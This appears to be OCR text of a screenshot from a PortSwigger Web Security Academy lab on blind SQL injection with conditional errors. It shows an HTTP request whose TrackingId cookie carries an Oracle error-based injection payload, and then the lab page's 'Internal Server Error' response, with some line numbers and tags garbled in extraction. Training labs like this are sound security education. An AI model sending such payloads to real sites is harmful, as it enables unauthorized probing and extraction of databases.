 1 GET /filter?category=Accessories HTTP/1.1
2 Host: ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net
3 Cookie: TrackingId=rtaLVlMhHPJP2NML' AND (SELECT CASE WHEN(1=1) THEN
TO_CHAR(1/0) ELSE 'a' END FROM DUAL)='a; session=
LTkDYnYOYWcPIYrzeAWe5LyUXzqe3Eox
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net/
9 Dnt: 1
0 Upgrade-Insecure-Requests: 1
1 Connection: close
2
3
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>Back to lab home</a>
21 <a class=link-back href='https://portswigger.net/web-security/
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon></span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <p class=is-warning>
Internal Server Error
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51